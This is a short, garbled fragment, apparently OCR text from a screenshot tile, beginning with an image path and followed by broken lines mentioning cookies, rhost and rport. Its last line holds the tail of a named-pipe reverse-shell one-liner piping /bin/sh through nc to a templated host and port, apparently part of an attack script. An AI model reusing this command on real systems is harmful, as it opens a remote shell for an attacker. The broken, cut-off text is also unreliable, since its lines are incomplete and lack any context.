
y http://www.example.com cookies rhost rport"
u want)
p/f;cat /tmp/f|/bin/sh -i 2>&1|nc {0} {1} >/tmp/f)